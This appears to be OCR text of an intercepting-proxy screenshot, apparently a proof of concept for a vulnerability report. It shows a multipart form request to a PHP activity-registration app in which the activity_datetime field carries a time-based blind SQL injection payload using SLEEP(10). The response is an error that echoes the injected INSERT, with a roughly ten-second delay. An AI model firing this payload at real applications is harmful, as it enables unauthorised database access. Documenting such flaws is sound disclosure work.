 Request
Pretty Raw Hex
\n
Safari/537.36
9 Host: 192.168.30.1
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="activity_category"
14
15 academic
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="activity_contact"
18
19 1
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="activity_datetime"
22
23 1'+(SELECT 1 AND (SELECT 1 FROM (SELECT(SLEEP(10)))v))+'
24 ------------YWJkMTQzNDcw
25 Content-Disposition: form-data; name="
activity_description"
26
27 555
28 ------------YWJkMTQzNDcw
29 Content-Disposition: form-data; name="activity_image";
filename="file.txt"
30 Content-Type: text/plain
31
32
33 ------------YWJkMTQzNDcw
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 10 May 2024 13:54:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 443
8
9 Error: INSERT INTO activities (activity_name,
activity_description, activity_category,
activity_datetime, activity_location,
activity_organizer, activity_requirements,
registration_deadline, activity_contact, activity_image)
VALUES ('ZMskyuza', '555', 'academic', '1'+(SELECT 1
AND (SELECT 1 FROM (SELECT(SLEEP(10)))v))+'', '1', '1',
'555', '1', '1', 'uploads/file.txt')<br>
Incorrect datetime value: '2' for column
'activity_datetime' at row 1
cmsa
0 matches
632 bytes | 10,062 millis
INSPECTOR